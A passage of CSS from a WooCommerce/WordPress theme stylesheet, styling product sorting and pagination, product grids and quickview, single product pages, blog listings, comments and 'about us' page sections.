.woocommerce .products-nav .catalog-ordering ul.order li.desc a:hover, .woocommerce-page .products-nav .catalog-ordering ul.order li.desc a:hover {
    background: url("../assets/img/blue/down-icon.png") no-repeat scroll 9px 8px;
}

.woocommerce .products-nav .catalog-ordering ul.order li, .woocommerce-page .products-nav .catalog-ordering ul.order li {
    list-style: none;
}

.woocommerce .products-nav .catalog-ordering ul.order li a, .woocommerce-page .products-nav .catalog-ordering ul.order li a {
    display: block;
    text-indent: -9999px;
    width: 29px;
    height: 30px;
    margin-right: 10px;
    border: 1px solid #dbdbdb;
}

.woocommerce .products-nav .catalog-ordering ul.order li a i, .woocommerce-page .products-nav .catalog-ordering ul.order li a i {
    display: none;
}

.woocommerce .products-nav .catalog-ordering .orderby-order-container, .woocommerce-page .products-nav .catalog-ordering .orderby-order-container {
    display: inline-block;
    width: 100%;
}

.woocommerce .products-nav .catalog-ordering .orderby-order-container ul li, .woocommerce-page .products-nav .catalog-ordering .orderby-order-container ul li {
    list-style: none;
    display: block;
    line-height: 28px;
}

.woocommerce .products-nav .catalog-ordering .orderby-order-container ul li span.current-li, .woocommerce-page .products-nav .catalog-ordering .orderby-order-container ul li span.current-li {
    background: #fff;
    display: block;
    padding: 0 10px;
    border: 1px solid lightsteelblue;
}

.woocommerce .products-nav .catalog-ordering .orderby-order-container ul li a, .woocommerce-page .products-nav .catalog-ordering .orderby-order-container ul li a {
    font-size: 12px;
    background: #fff url("../assets/img/shortby-icon.png") no-repeat scroll right center;
    padding: 0 15px 0 0;
    color: #444;
    min-height: 26px;
    display: block;
    white-space: nowrap;
}

.woocommerce .products-nav .catalog-ordering .orderby-order-container ul li a strong, .woocommerce-page .products-nav .catalog-ordering .orderby-order-container ul li a strong {
    font-weight: normal;
}

.woocommerce .products-nav .catalog-ordering .orderby-order-container ul li a:hover, .woocommerce-page .products-nav .catalog-ordering .orderby-order-container ul li a:hover {
    cursor: pointer;
}

.woocommerce .products-nav .catalog-ordering .orderby-order-container ul li ul, .woocommerce-page .products-nav .catalog-ordering .orderby-order-container ul li ul {
    margin: 0;
    padding: 0;
    width: 37%;
    border: 1px solid #ccc;
    position: absolute;
    z-index: 9868;
    background: #fff;
    display: none;
}

.woocommerce .products-nav .catalog-ordering .orderby-order-container ul li ul li, .woocommerce-page .products-nav .catalog-ordering .orderby-order-container ul li ul li {
    list-style: none;
    width: 100%;
    clear: both;
}

.woocommerce .products-nav .catalog-ordering .orderby-order-container ul li ul li:last-child a, .woocommerce-page .products-nav .catalog-ordering .orderby-order-container ul li ul li:last-child a {
    border: none !important;
}

.woocommerce .products-nav .catalog-ordering .orderby-order-container ul li ul li a, .woocommerce-page .products-nav .catalog-ordering .orderby-order-container ul li ul li a {
    font-weight: 500;
    width: 100%;
    border: none;
    background: none;
    padding: 0 10px;
    font-weight: normal;
    border-bottom: 1px dashed #ddd;
}

.woocommerce .products-nav .catalog-ordering .orderby-order-container ul li ul li a:hover, .woocommerce-page .products-nav .catalog-ordering .orderby-order-container ul li ul li a:hover {
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    background-color: #da251c;
    color: #fff;
}

.woocommerce .products-nav .catalog-ordering .orderby-order-container ul.order-dropdown, .woocommerce-page .products-nav .catalog-ordering .orderby-order-container ul.order-dropdown {
    display: inline-block;
}

.woocommerce .products-nav .catalog-ordering .orderby-order-container ul.orderby, .woocommerce-page .products-nav .catalog-ordering .orderby-order-container ul.orderby {
    margin: 0;
    padding: 0;
    margin-right: 5px;
    width: 40%;
}

.woocommerce .products-nav .catalog-ordering .orderby-order-container ul.sort-count, .woocommerce-page .products-nav .catalog-ordering .orderby-order-container ul.sort-count {
    margin-right: 10px;
    display: none;
}

.woocommerce .products-nav .catalog-ordering ul.sort-count li ul, .woocommerce-page .products-nav .catalog-ordering ul.sort-count li ul {
    display: none;
    width: 43px;
}

.woocommerce .products-nav .woocommerce-pagination, .woocommerce-page .products-nav .woocommerce-pagination {
    max-height: 30px;
    float: right;
}

.woocommerce .products-nav .woocommerce-pagination ul, .woocommerce-page .products-nav .woocommerce-pagination ul {
    border: 0;
    margin: 0;
}

.woocommerce .products-nav .woocommerce-pagination ul li, .woocommerce-page .products-nav .woocommerce-pagination ul li {
    border: 0;
}

.woocommerce .products-nav .woocommerce-pagination ul li span.current, .woocommerce .products-nav .woocommerce-pagination ul li a:hover, .woocommerce-page .products-nav .woocommerce-pagination ul li span.current, .woocommerce-page .products-nav .woocommerce-pagination ul li a:hover {
    background-color: #da251c;
    color: #fff;
    border: 0;
}

.woocommerce .products-nav .woocommerce-pagination ul li span, .woocommerce .products-nav .woocommerce-pagination ul li a, .woocommerce-page .products-nav .woocommerce-pagination ul li span, .woocommerce-page .products-nav .woocommerce-pagination ul li a {
    margin: 0 2px;
    display: inline-block;
    height: 30px;
    line-height: 29px;
    min-width: 30px;
    border: 1px solid #ddd;
    padding: 0 0px;
    text-align: center;
    -webkit-transition: 0.2s;
    transition: 0.2s;
}

.woocommerce .products-nav .woocommerce-pagination ul li a.next, .woocommerce-page .products-nav .woocommerce-pagination ul li a.next {
    text-indent: -9999px;
    background: url(../assets/img/tab_next.png) no-repeat center center #fff;
}

.woocommerce .products-nav .woocommerce-pagination ul li a.next:hover, .woocommerce-page .products-nav .woocommerce-pagination ul li a.next:hover {
    background: url(../assets/img/hover_next.png) no-repeat center center #da251c;
}

.woocommerce .products-nav .woocommerce-pagination ul li a.prev, .woocommerce-page .products-nav .woocommerce-pagination ul li a.prev {
    text-indent: -9999px;
    background: url(../assets/img/tab_pre.png) no-repeat center center #fff;
}

.woocommerce .products-nav .woocommerce-pagination ul li a.prev:hover, .woocommerce-page .products-nav .woocommerce-pagination ul li a.prev:hover {
    background: url(../assets/img/hover_pre.png) no-repeat center center #da251c;
}

.woocommerce .products-nav .woocommerce-pagination .products-page, .woocommerce-page .products-nav .woocommerce-pagination .products-page {
    display: none;
}

.rtl.woocommerce span.onsale, .rtl.woocommerce span.onsale, .rtl.woocommerce-page span.onsale, .rtl.woocommerce-page span.onsale {
    left: auto;
    right: 10px;
}

.col-lg-6 .products-entry, .col-sm-6 .products-entry {
    /* padding-left: 30px !important; */
}

.products-loop {
    clear: both;
    list-style: none;
}

.products-loop li .products-entry {
    padding: 5px;
    border: 1px solid #ddd;
    overflow: hidden;
    position: relative;
    margin-bottom: 10px;
    min-height: 286px;
}
.products-loop li .products-entry:hover {
box-shadow: 0 0 7px #333 }
.products-loop li .products-entry .desc {
    display: none;
}

.products-loop li :hover .item-bottom >.button, .products-loop li :hover .item-bottom .add_to_wishlist, .products-loop li :hover .item-bottom .compare-button .compare, .products-loop li :hover .item-bottom .add_to_cart_button, .products-loop li :hover .item-bottom .sm_quickview_handler, .products-loop li :hover .item-bottom a.button.product_type_grouped, .products-loop li :hover .item-bottom a.button.product_type_external {
    -webkit-transform: translate(0,0);
    -ms-transform: translate(0,0);
    transform: translate(0,0);
}

.products-loop.list li {
    width: 100%;
}

.products-loop.list li .products-entry {
    margin-bottom: 30px;
    min-height: initial;
}

.products-loop.list li .products-entry .products-thumb {
    overflow: hidden;
    float: left;
    width: 194px;
    border: 1px solid #ddd;
    position: relative;
    margin-bottom: 0;
}

.products-loop.list li .products-entry .products-content {
    margin-left: 224px;
}

.products-loop.list li .products-entry .products-content .desc {
    display: block;
    margin-bottom: 15px;
}

.products-loop li .products-content .item-price {
    margin-bottom: 5px;
}

.quickview-container {
    background: #fff;
    border: 5px solid #949494;
    padding: 15px;
    overflow: hidden;
}

.quickview-container .single-product {
    padding-top: 5px;
}

.quickview-container .single-product .single-product-top {
    margin-bottom: 0;
}

.quickview-container .single-product .single-product-top .product-summary .cart .quantity {
    width: auto;
}

.quickview-container .single-product .single-product-top .product-summary .cart .quantity .qty {
    border: 1px solid #999;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}

.quickview-container .single-product .single-product-top .product-summary .add_to_wishlist {
    margin: 0 5px;
}

.quickview-container .product-type-variable product-summary-bottom {
    position: relative;
}

.quickview-container .product-type-variable product-summary-bottom .add_to_wishlist {
    position: absolute;
    bottom: 24px;
    left: 170px;
}

.single-product-top .product-images {
    margin-bottom: 5px;
}

.single-product-top .product-summary {
    margin-bottom: 30px;
}

.single-product-top .product-summary h1 {
    font-size: 20px;
    font-weight: 500;
}

.single-product-top .product-summary .reviews-content {
    display: inline-block;
    margin: 13px 0 10px;
    margin: 5px 0;
}

.single-product-top .product-summary .reviews-content div.star {
    float: left;
    display: inline-block;
    margin-right: 10px;
    top: 1;
}

.single-product-top .product-summary .reviews-content a.woocommerce-review-link {
    color: #666;
    font-size: 12px;
    position: relative;
    float: left;
    bottom: 1px;
}

.single-product-top .product-summary .product-stock span {
    font-weight: 500;
    color: #444;
}

.single-product-top .product-summary .product-stock span.stock {
    color: #da251c;
}

.single-product-top .product-summary .product-description {
    margin: 12px 0 15px;
}

.single-product-top .product-summary .product-description h2.quick-overview {
    font-weight: 500;
    font-size: 116.67%;
    margin-bottom: 7px;
    color: #444;
}

.woocommerce div.product p.price, .woocommerce div.product span.price {
    margin: 0;
}

.single-product-top .product-summary .price {
    clear: both;
    margin: 0px 0 20px;
    display: inline-block;
}

.single-product-top .product-summary .price del {
    float: left;
    display: inline-block;
    vertical-align: top;
    position: relative;
    margin-left: 5px;
    opacity: 1 !important;
    top: 3px;
}

.quickview-container .single-product-top .product-summary .price del {
    top: 1px;
}

.single-product-top .product-summary .price ins {
    display: inline-block;
    vertical-align: top;
    float: left;
    margin-right: 10px;
}

.single-product-top .product-summary .price ins .amount {
    font-size: 18px;
    font-weight: 500;
}

.single-product-top .product-summary .price .amount {
    font-size: 18px;
    font-weight: 500;
    color: #da251c;
}

.single-product-top .product-summary .product-summary-bottom .product_meta {
    margin-bottom: 15px;
}

.single-product-top .product-summary .product-summary-bottom .stock {
    display: none;
}

.single-product-top .product-summary .product-summary-bottom form.cart {
    display: block;
    position: relative;
    margin-bottom: 15px;
}

.single-product-top .product-summary .product-summary-bottom form.cart .quantity:before {
    content: "Qty :" !important;
    line-height: 30px !important;
    text-transform: uppercase;
    font-weight: 500;
}

.single-product-top .product-summary .product-summary-bottom form.cart .quantity input.minus, .single-product-top .product-summary .product-summary-bottom form.cart .quantity .plus {
    height: 15px !important;
}

.single-product-top .product-summary .product-summary-bottom form.cart .quantity input.input-text.qty.text {
    height: 30px !important;
    margin: 0;
    -webkit-border-radius: 0px !important;
    -moz-border-radius: 0px !important;
    border-radius: 0px !important;
    padding: 0px;
    text-align: center !important;
}

.single-product-top .product-summary .product-summary-bottom form.cart .single_add_to_cart_button {
    color: #fff !important;
    display: inline-block;
    float: left;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    margin-left: 0px !important;
    text-shadow: none !important;
    font-weight: 400;
    height: 30px;
    line-height: 30px;
    padding: 0;
    padding-right: 10px;
    background-image: url(../assets/img/btn-cart.png);
    background-repeat: no-repeat;
    padding-left: 30px;
    background-position: 9px center;
    background-color: #666;
    text-transform: uppercase;
}

.single-product-top .product-summary .product-summary-bottom form.cart .single_add_to_cart_button:hover {
    -webkit-transition-duration: 0.3s !important;
    transition-duration: 0.3s !important;
    background-color: #da251c !important;
    color: #fff !important;
}

.single-product-top .product-summary .product-summary-bottom .compare-button {
    float: left;
    width: 30px;
    height: 30px;
    margin: 0 5px;
}

.single-product-top .product-summary .product-summary-bottom .yith-wcwl-add-to-wishlist {
    position: static;
    float: left;
    margin: 0;
}

.single-product-top .product-summary .product-summary-bottom .compare-button a.button.compare {
    position: static !important;
}

.single-product-top .product-summary .product-summary-bottom .reset_variations {
    display: none !important;
}

.product-type-external .single-product-top .product-summary .product-summary-bottom {
    position: relative;
}

.product-type-grouped .single-product-top .product-summary .product-summary-bottom form.cart table {
    margin-bottom: 20px;
}

.product-type-grouped .single-product-top .product-summary .product-summary-bottom form.cart table td.label > label {
    margin-top: 20px;
    font-size: 14px;
}

.single-product-top .product-summary .product-summary-bottom .tooltip {
    display: none !important;
}

.single-product-top .product-summary .variations_form table.variations {
    margin: 0;
}

.single-product-top .product-summary .variations_form table.variations tr {
    border: 0;
}

.single-product-top .product-summary .variations_form table.variations tr td {
    padding-top: 10px;
    padding-bottom: 10px;
}

.single-product-top .product-summary .variations_form table.variations tr td.label {
    color: #444;
    vertical-align: middle !important;
    font-size: 12px;
}

.single-product-top .product-summary .variations_form table.variations tr td.label label {
    margin-top: 18px;
}

.single-product-top .product-summary .variations_form table.variations tr td.value select {
    padding: 7px 15px;
    border: 1px solid #eee;
    margin-bottom: 10px;
    float: left;
}

.single-product {
    z-index: 1;
    position: relative;
}

.single-product .tabbable ul.nav.nav-tabs {
    margin-bottom: 0;
}

.single-product .tabbable ul li a {
    text-transform: uppercase;
}

.single-product .tabbable .tab-content {
    padding: 30px 20px;
    border: 1px solid #ddd;
    margin-bottom: 30px;
}

.single-product .social-share {
    margin-bottom: 30px;
}

.single-product .page-button .control-button li {
    top: 55%;
}

.page-links {
    margin-bottom: 15px;
}

.page-links .page-links-title {
    background: transparent;
    border: none;
    margin-right: 20px;
    padding: 0;
    color: #444;
}

.page-links > a {
    background: #da251c;
    border: 1px solid #fff;
    padding: 5px 10px;
    text-decoration: none;
    color: #fff;
}

.page-links > a:hover {
    color: #da251c;
    background: #fff;
    border-color: #da251c;
}

.page-links > span {
    background: #386ac5;
    border: 1px solid #fff;
    padding: 5px 10px;
    text-decoration: none;
    color: #fff;
}

.entry-meta-tag {
    margin-bottom: 15px;
}

.category-contents .category-header {
    margin-bottom: 30px;
}

.category-contents .category-header h1 {
    font-size: 20px;
    position: relative;
    font-weight: 500;
    margin-bottom: 0px;
    text-transform: uppercase;
}

.category-contents .blog-content-list .post {
    background: #f6f6f6;
}

.category-contents .blog-content-list .post .entry {
    border: 0;
}

.category-contents .blog-content-list .post .entry .entry-thumb {
    margin: 0 20px 0 0;
}

.category-contents .blog-content-list .post .entry .entry-content {
    padding: 14px 0 0 0;
}

.category-contents .blog-content-list .post .entry .title-blog {
    margin-top: 13px;
}

.category-contents .blog-content-list .post .entry .bl_read_more {
    display: inline-block;
    padding: 8px 19px;
    text-transform: uppercase;
    font-weight: 500;
    border: 1px solid #444;
    margin-bottom: 18px;
}

.category-contents .blog-content-list .post .entry .bl_read_more:hover {
    background: #da251c;
    border: 1px solid #da251c;
}

.category-contents .blog-content-list .post .entry .bl_read_more:hover a {
    color: #fff;
}

.category-contents .blog-content-list .post .entry .content-padding {
    padding: 10px;
}

.category-contents .grid-blog .post .entry .entry-thumb {
    width: 100%;
}

.category-contents .blog-full-list .post {
    margin-bottom: 20px;
}

.category-contents .blog-full-list .post .entry {
    border: none;
}

.category-contents .blog-full-list .post .entry .entry-thumb {
    margin: 0 0 15px 0;
    width: 100%;
}

.category-contents .blog-full-list .post .entry .meta {
    padding: 0px 15px 0 10px;
    width: 10%;
    text-align: center;
}

.category-contents .blog-full-list .post .entry .meta span {
    display: inline-block;
    width: 100%;
    padding: 24px 0px;
    border-right: 1px solid #ddd;
    border-bottom: 1px solid #ddd;
}

.category-contents .blog-full-list .post .entry .meta span.entry-share:before {
    content: "";
    display: inline-block;
    vertical-align: top;
    width: 26px;
    height: 26px;
    background: url(../assets/img/icon-share.png);
}

.category-contents .blog-full-list .post .entry .meta span.entry-comment:before {
    content: "";
    display: inline-block;
    vertical-align: top;
    width: 26px;
    height: 26px;
    background: url(../assets/img/icon-comments.png);
}

.category-contents .blog-full-list .post .entry .meta span.entry-heart {
    border-bottom: none;
}

.category-contents .blog-full-list .post .entry .meta span.entry-heart:before {
    content: "";
    display: inline-block;
    vertical-align: top;
    width: 26px;
    height: 26px;
    background: url(../assets/img/icon-heart.png);
}

.category-contents .blog-full-list .post .entry .entry-content {
    padding: 0;
}

.category-contents .blog-full-list .post .entry .entry-content .title-blog {
    margin-top: 15px;
    margin-bottom: 22px;
}

.category-contents .blog-full-list .post .entry .entry-content .entry-description {
    margin-bottom: 25px;
}

.category-contents .blog-full-list .post .entry .entry-content .bl_read_more {
    display: inline-block;
    padding: 10px 26px;
    border-radius: 2px;
    text-transform: uppercase;
    font-weight: 500;
    margin-bottom: 18px;
    background: #da251c;
    border: 1px solid #da251c;
}

.category-contents .blog-full-list .post .entry .entry-content .bl_read_more a {
    color: #fff;
}

.category-contents .blog-full-list .post .entry .entry-content .bl_read_more:hover {
    border: 1px solid #444;
    background: #fff;
}

.category-contents .blog-full-list .post .entry .entry-content .bl_read_more:hover a {
    color: #444;
}

.category-contents .post {
    margin-bottom: 30px;
}

.category-contents .post .entry {
    border: 1px solid #ddd;
}

.category-contents .post .entry .entry-thumb {
    float: left;
    margin: 0 0px 20px 0;
    vertical-align: top;
    position: relative;
    text-align: center;
    overflow: hidden;
    -webkit-transition: 0.3s all ease-out;
    transition: 0.3s all ease-out;
}

.category-contents .post .entry .entry-thumb .gallery-slider .carousel-control {
    text-indent: -999px;
    margin-top: -21px;
    top: 50%;
}

.category-contents .post .entry .entry-thumb .gallery-slider .carousel-control.left {
    background: url('../assets/img/arrow-lf-slide.png') no-repeat center 0;
    margin-left: 30px;
}

.category-contents .post .entry .entry-thumb .gallery-slider .carousel-control.carousel-control.right {
    background: url('../assets/img/arrow-rg-slide.png') no-repeat center 0;
    margin-right: 30px;
}

.category-contents .post .entry .entry-content {
    vertical-align: top;
    padding: 0 18px;
}

.category-contents .post .entry .entry-content .title-blog h3 {
    font-size: 16px;
    font-weight: 500;
    text-transform: uppercase;
    line-height: 22px;
}

.category-contents .post .entry .entry-content .entry-summary {
    margin-bottom: 30px;
    margin-top: 15px;
    line-height: 20px;
}

.category-contents .post .entry .entry-content .entry-summary .more-link {
    display: none;
}

.category-contents .post .entry .entry-content .entry-description {
    line-height: 20px;
    margin-bottom: 20px;
}

.category-contents .post .entry .entry-meta {
    padding: 10px 18px;
    border-top: 1px solid #ddd;
}

.category-contents .post .entry .entry-meta .bl_read_more {
    display: inline-block;
}

.category-contents .post .entry .entry-meta .bl_read_more a {
    font-weight: 500;
}

.category-contents .post .entry .entry-meta .entry-comment {
    float: right;
}

.category-contents .post .entry .entry-meta .entry-comment:before {
    content: "";
    display: inline-block;
    vertical-align: top;
    width: 21px;
    height: 21px;
    margin-right: 5px;
    background: url(../assets/img/comment.png);
}

.entry-date:before {
    content: "\f073";
    font-family: FontAwesome;
    display: inline-block;
    vertical-align: top;
    margin-right: 5px;
    color: #777;
    font-size: 13px;
}

.entry-category {
    padding-left: 30px;
    font-size: 13px;
    color: #777;
}
.entry-date{font-size: 13px;color: #777}
.entry-date i{font-size: 12px}
.entry-category span {
    font-weight: 500;
}.entry-category a {
    color: #777;
}

.single .entry-title {
    font-size: 24px;
    font-weight: 500;
    line-height: 1.5;
}

.single .header-single {
    margin-bottom: 15px;
}
.entry-content{font-size:14px}
.single .single-content {
    margin-bottom: 25px;
}

.single .single-tag {
    background: url("../assets/img/bg-tags.png") no-repeat left 12px;
    display: inline-block;
    clear: both;
    padding: 10px 0 0 30px;
    border-top: 1px solid #ccc;
    margin-bottom: 20px;
}

.single .single-tag span {
    font-weight: 500;
    font-size: 16px;
}

.single .single-tag a {
    color: #444;
    font-weight: 500;
}

.single .single-tag a:hover {
    color: #da251c;
}

.single .single-thumb {
    margin: 30px 0;
    text-align: center;
}

.single .single-thumb img {
    display: inline-block;
}

.single .social-share {
    margin: 0 0 30px;
}

.single .single-post-relate {
    margin-bottom: 15px;
    border-bottom: 1px solid #eee;
    padding-bottom: 15px;
}

.single .single-post-relate h3 {
    font-size: 16px;
    margin-bottom: 30px;
    padding-bottom: 10px;
    border-bottom: 1px solid #ccc;
}

.single .single-post-relate .item-relate-img {
    margin-bottom: 15px;
    overflow: hidden;
}

.single .single-post-relate .item-relate-img a {
    display: block;
    overflow: hidden;
}

.single .single-post-relate .item-relate-img a img {
    width: 100%;
    -webkit-transition: 0.3s all ease-out;
    transition: 0.3s all ease-out;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    margin: 0;
}

.single .single-post-relate .item-relate-img a img:hover {
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1);
}

.single .single-post-relate .item-relate-content h4 {
    font-size: 14px;
    margin-bottom: 10px;
}

.single .single-post-relate .item-relate-content h4 a {
    color: #444;
}

.single .single-post-relate .item-relate-content h4 a:hover {
    color: #da251c;
}

.commentlist .comment {
    padding-left: 0px;
    margin-bottom: 20px;
}

.commentlist .author {
    width: 68px;
    float: left;
    height: 68px;
    margin-right: 10px;
    vertical-align: top;
}

.commentlist .media-body {
    overflow: hidden;
}

.commentlist .media-body .media p {
    white-space: normal;
}

.commentlist .media-body .media .time {
    display: none;
}

.commentlist .media-body .media .author-name a {
    font-size: 15px;
    color: #666666;
    text-transform: capitalize;
}

.commentlist .media-body .media .author-name a:hover {
    color: #da251c;
}

.commentlist ul.children {
    margin-left: 30px;
}

.commentlist ul.children .comment .author {
    width: 50px;
    height: 50px;
}

.commentlist ul.children .comment .author img {
    width: 100%;
}

#commentform .cmm-box-left {
    width: 32%;
    margin-right: 2%;
    float: left;
    vertical-align: top;
}

#commentform .cmm-box-left .control-group {
    clear: both;
    overflow: hidden;
    margin-bottom: 20px;
}

#commentform .cmm-box-left .control-group span {
    text-align: center;
    width: 15%;
    height: 35px;
    float: left;
    line-height: 35px;
    margin: 0;
    background: #a2a2a2;
}

#commentform .cmm-box-left .control-group span img {
    display: inline-block;
    text-align: center;
    vertical-align: middle;
}

#commentform .cmm-box-left .control-group span:hover {
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    background: #da251c;
}

#commentform .cmm-box-left .control-group input {
    border-right: 1px solid #e6e6e6;
    border-top: 1px solid #e6e6e6;
    border-bottom: 1px solid #e6e6e6;
    border-left: none;
    height: 35px;
    width: 85%;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    float: left;
    color: #909090;
    padding: 0 0 0 10px;
    margin: 0;
    box-shadow: none;
}

#commentform .cmm-box-right {
    display: inline-block;
    width: 66%;
}

#commentform .cmm-box-right textarea {
    border: 1px solid #e6e6e6;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    color: #909090;
    width: 100%;
    padding: 1%;
}

#commentform .cmm-box-right .btn {
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    border: 0;
    background: #868686;
    color: #fff;
    padding: 8px 15px;
}

#commentform .cmm-box-right .btn:hover {
    background: #da251c;
}

.row .breadcrumbs {
    display: none;
}

div#respond {
    margin: 0 0 30px 0;
}

.about_us {
    margin-bottom: 30px;
}

.about_us .vc_separator {
    margin-bottom: 30px;
}

.about_us h4 {
    position: relative;
    font-size: 20px;
    color: #444444;
}

.about_us .widget.widget_nav_menu ul.menu > li {
    list-style: none;
    background: url('../assets/img/default/icon-whylist.png') no-repeat;
    background-position: left 1px;
}

.about_us .widget.widget_nav_menu ul.menu > li a {
    color: #666666;
    border-bottom: 1px dotted #999999;
    display: block;
    margin-left: 30px;
    padding: 0 0 10px 0;
    margin-bottom: 10px;
}

.about_us .widget.widget_nav_menu ul.menu > li a:hover {
    color: #da251c;
}

.about_us .widget.widget_nav_menu ul.menu > li:last-child a {
    border-bottom: 0;
}

.page-title {
    color: #444444;
    margin-bottom: 28px !important;
}

.page-title h2 {
    font-size: 22px;
    font-weight: 800;
}

.page-title h3 {
    font-size: 16px;
    font-weight: 800;
}

.page-title h4 {
    font-size: 12px;
    font-weight: 500;
}

.about-v1 img {
    max-width: 470px;
    margin: 0 30px 0 0;
}

.aboutv1-testimo .vc_separator h4 {
    font-size: 22px;
    color: #444444;
    font-weight: 800;
    margin-bottom: 28px !important;
    padding: 0 9px;
    display: inline-block;
    vertical-align: top;
}

.aboutv1-testimo .testimonial-slider {
    border-bottom: 1px dashed #9d9d9d;
}

.aboutv1-testimo .testimonial-slider .carousel-indicators {
    bottom: 25px;
}

.aboutv1-testimo .testimonial-slider .carousel-inner {
    margin-top: -38px;
}

.aboutv1-testimo .testimonial-slider .carousel-inner .client-comment {
    margin-bottom: 10px;
}

.aboutv1-testimo .testimonial-slider .carousel-inner .client-say-info .name-client {
    margin-left: 0;
    padding-top: 0;
}

.aboutv1-testimo .testimonial-slider .carousel-inner .client-say-info .name-client h2 a {
    color: #333;
    font-size: 16px;
}

.aboutv1-ourteam {
    text-align: center;
}

.aboutv1-ourteam .slick-initialized .slick-slide:hover {
    border: 0;
}

.aboutv1-ourteam .slick-initialized .slick-slide img {
    margin-bottom: 15px;
    width: 100%;
}

.aboutv1-ourteam .slick-initialized .slick-slide .item-content h3 {
    font-size: 16px;
    font-weight: 500;
    color: #333;
}

.aboutv1-ourteam .slick-initialized .slick-slide .item-content h3:hover {
    color: #da251c;
    cursor: pointer;
}

.aboutv1-ourteam .slick-initialized .slick-slide .item-content .team-info {
    font-style: italic;
    margin-bottom: 10px;
}

.aboutv1-ourteam .slick-initialized .slick-slide .item-content .item-desc {
    margin-bottom: 15px;
}

.aboutv1-ourteam .slick-initialized .slick-slide .item-social .team-linkedin, .aboutv1-ourteam .slick-initialized .slick-slide .item-social .team-facebook, .aboutv1-ourteam .slick-initialized .slick-slide .item-social .team-twitter, .aboutv1-ourteam .slick-initialized .slick-slide .item-social .team-gplus {
    display: inline-block;
    border-radius: 50%;
    width: 30px;
    height: 30px;
    line-height: 34px;
    margin-right: 5px;
}

.aboutv1-ourteam .slick-initialized .slick-slide .item-social .team-linkedin .fa:before, .aboutv1-ourteam .slick-initialized .slick-slide .item-social .team-facebook .fa:before, .aboutv1-ourteam .slick-initialized .slick-slide .item-social .team-twitter .fa:before, .aboutv1-ourteam .slick-initialized .slick-slide .item-social .team-gplus .fa:before {
    font-size: 14px;
    color: #fff;
}

.aboutv1-ourteam .slick-initialized .slick-slide .item-social .team-linkedin {
    background: #f8bc2e;
}

.aboutv1-ourteam .slick-initialized .slick-slide .item-social .team-facebook {
    background: #39599f;
}

.aboutv1-ourteam .slick-initialized .slick-slide .item-social .team-twitter {
    background: #45b0e3;
}

.aboutv1-ourteam .slick-initialized .slick-slide .item-social .team-gplus {
    background: #1872bf;
}

.aboutv1-ourteam .res-button {
    width: 34px;
    height: 34px;
    margin-top: -84px;
    border-radius: 50%;
    background-color: #636363;
    border: 2px solid #fff;
    transform: scale(1);
    -webkit-transform: scale(1);
}

.aboutv1-ourteam .res-button.slick-prev {
    left: -2px;
}

.aboutv1-ourteam .res-button.slick-next {
    right: -6px;
}

.aboutv1-ourteam .res-button:hover {
    border-radius: 50%;
    border: 2px solid #fff;
}

.about-v2 img {
    margin-bottom: 25px !important;
}

.about-v2 .wpb_accordion_section:first-child .wpb_accordion_header.ui-accordion-header, .about-v2 .wpb_accordion_section:first-child .wpb_accordion_header.ui-accordion-header a {
    padding-top: 0;
    margin-top: -7px;
}

.about-v2 .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header {
    background: none;
}

.about-v2 .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content {
    padding: 7px 25px 15px 0;
    border-bottom: 1px solid #ddd;
}

.rtl .about-v2 .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content {
    padding: 7px 10px 15px 25px;
}

.about-v2 .wpb_accordion .wpb_accordion_wrapper .ui-state-default {
    border-bottom: 1px solid #ddd;
    padding: 10px 0;
}

.about-v2 .wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon {
    background: url("../assets/img/default/button-faq.png") no-repeat 0px -21px;
    width: 18px;
    height: 18px;
    display: inline-block;
    position: relative;
    top: 6px;
    left: -1px;
}

.about-v2 .wpb_accordion .wpb_accordion_wrapper .ui-state-default a {
    color: #444444;
    font-weight: 500;
}

.about-v2 .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon {
    background: url("../assets/img/blue/button-faq.png") no-repeat 0px -1px;
    width: 18px;
    height: 18px;
    display: inline-block;
    position: relative;
    top: 6px;
    left: -1px;
}

.about-v2 .wpb_accordion .wpb_accordion_wrapper .ui-state-active a {
    color: #da251c;
}

.about-v2 .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a {
    padding-left: 18px;
    display: inline-block;
    font-weight: 500;
}

.about-v2 .wpb_text_column .wpb_wrapper {
    color: #666;
}

.about-v3 img {
    margin: 0;
}

.about-v3 .block-title {
    border-bottom: 0;
    text-align: center;
    position: absolute;
    top: -12px;
    left: 50%;
    margin-left: -142px;
    background-color: #fff;
    z-index: 9999;
    padding: 0 25px;
}

.about-v3 .block-title .page-title-slider {
    font-size: 22px;
    font-weight: 800;
}

.about-v3 .res-button {
    width: 34px;
    height: 34px;
    margin-top: -17px;
    border-radius: 50%;
    background-color: #636363;
    border: 2px solid #fff;
    transform: scale(1);
    -webkit-transform: scale(1);
}

.about-v3 .res-button.slick-prev {
    left: -15px;
}

.about-v3 .res-button.slick-next {
    right: -18px;
}

.about-v3 .res-button:hover {
    border-radius: 50%;
    border: 2px solid #fff;
}

.about-section3 {
    padding: 30px 45px;
}

.about-section4 {
    padding: 30px 30px 55px 30px;
    margin-left: -15px;
    background-color: #f7f7f7;
    width: 51.283%;
}

.about-section4 .yt-skillbar-title.small {
    width: 100%;
    margin-bottom: 20px;
}

.about-section4 .yt-skillbar-title.small span {
    color: #363636;
    font-weight: 500;
}

.about-section4 .yt-skillbar.small {
    height: 20px;
    width: 100%;
    border-radius: 3px;
}

.about-section4 .yt-skillbar.small.blue-skill .yt-skillbar-bar {
    background: url(../assets/img/blue-skill.png);
}

.about-section4 .yt-skillbar.small.green-skill .yt-skillbar-bar {
    background: url(../assets/img/green-skill.png);
}

.about-section4 .yt-skillbar.small.red-skill .yt-skillbar-bar {
    background: url(../assets/img/red-skill.png);
}

